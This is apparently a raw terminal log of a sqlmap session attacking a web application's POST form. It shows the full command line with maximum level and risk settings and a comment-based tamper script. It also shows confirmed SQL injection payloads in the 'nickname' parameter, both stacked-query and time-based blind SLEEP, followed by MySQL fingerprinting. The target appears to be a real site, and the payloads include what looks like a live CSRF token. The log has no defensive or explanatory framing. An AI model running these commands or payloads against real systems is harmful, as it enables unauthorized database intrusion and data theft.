 λ python3 sqlmap.py -r 5.txt --level 5 --risk 3 --dbms=mysql --tech=ST --tamper=space2comment
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.5.12#dev}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federa
l laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:06:07 /2021-08-31/
[11:06:07] [INFO] parsing HTTP request from '5.txt'
[11:06:07] [INFO] loading tamper module 'space2comment'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[11:06:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: nickname=666777';SELECT SLEEP(5)#&qq=43036456&tag=%E8%B5%84%E6%96%99%E7%A9%BA%E7%99%BD%E6%98%AF%E5%A4%A7%E5%B8%85%E9%94%85&csrf_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9
.eyJpc3MiOiJodHRwOlwvXC96bGtiLm5ldCIsImF1ZCI6IlJQQyIsImV4cCI6MTYzMDM3OTU5NX0.EyrvVuN4mcHL_h8YXcKoq9XJ0H_cmcD5YainH2XPsCcMMdFZYAfPZxqzSc1ohkbiYxXeVcuGa0Rq_Ea0gyW_1qQuF0pVrjeOz4bRSTr6fI
-dHn_wp4k4EKTgCAPpaVmqBgzAdmpyKuar_jlX-04vPfV1SPKe2hqojRjO9LGxBfw
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)
    Payload: nickname=666777' AND SLEEP(5)#&qq=43036456&tag=%E8%B5%84%E6%96%99%E7%A9%BA%E7%99%BD%E6%98%AF%E5%A4%A7%E5%B8%85%E9%94%85&csrf_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.ey
Jpc3MiOiJodHRwOlwvXC96bGtiLm5ldCIsImF1ZCI6IlJQQyIsImV4cCI6MTYzMDM3OTU5NX0.EyrvVuN4mcHL_h8YXcKoq9XJ0H_cmcD5YainH2XPsCcMMdFZYAfPZxqzSc1ohkbiYxXeVcuGa0Rq_Ea0gyW_1qQuF0pVrjeOz4bRSTr6fI-dH
n_wp4k4EKTgCAPpaVmqBgzAdmpyKuar_jlX-04vPfV1SPKe2hqojRjO9LGxBfw
---
[11:06:17] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:06:17] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[11:06:43] [INFO] confirming MySQL
[11:06:43] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions